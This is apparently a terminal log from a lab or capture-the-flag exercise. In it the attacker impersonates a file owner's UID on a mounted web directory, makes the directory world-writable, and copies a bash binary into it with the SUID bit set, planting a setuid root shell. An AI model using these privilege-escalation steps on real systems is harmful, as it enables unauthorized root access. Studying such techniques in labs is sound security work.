 ┌──(kali㉿kali)-[~]
└─$ sudo su 2017
$ chmod 777 mounting2
$ ls -la mounting2
total 56
drwxrwxrwx  5 2017 www-data  4096 Dec 10 17:00 .
drwxr-xr-x 33 kali kali      4096 Dec 10 16:36 ..
drwxr-xr-x  2 2017 www-data  4096 Dec 10 17:00 css
-rw-r--r--  1 2017 www-data    44 Oct 21 06:30 .htaccess
drwxr-xr-x  2 2017 www-data  4096 Dec 10 17:00 images
-rw-r-----  1 2017 www-data 32532 Dec 10 17:00 index.html
drwxr-xr-x  2 2017 www-data  4096 Dec 10 17:00 js
prw-------  1 2017 www-data     0 Dec  9 17:00 .notifier
$ exit
┌──(kali㉿kali)-[~]
└─$ sudo su
┌──(root💀kali)-[/home/kali]
└─# cd mounting2
┌──(root💀kali)-[/home/kali/mounting2]
└─# cp ../bash .
┌──(root💀kali)-[/home/kali/mounting2]
└─# chmod +s ./bash
┌──(root💀kali)-[/home/kali/mounting2]
└─# ls -la
total 1264
drwxrwxrwx  5 2017   www-data    4096 Dec 10 17:01 .
drwxr-xr-x 33 kali   kali        4096 Dec 10 16:36 ..
-rwsr-sr-x  1 nobody nogroup  1234376 Dec 10 17:01 bash
drwxr-xr-x  2 2017   www-data    4096 Dec 10 17:00 css
-rw-r--r--  1 2017   www-data      44 Oct 21 06:30 .htaccess
drwxr-xr-x  2 2017   www-data    4096 Dec 10 17:00 images
-rw-r-----  1 2017   www-data   32532 Dec 10 17:00 index.html
drwxr-xr-x  2 2017   www-data    4096 Dec 10 17:00 js
prw-------  1 2017   www-data       0 Dec  9 17:00 .notifier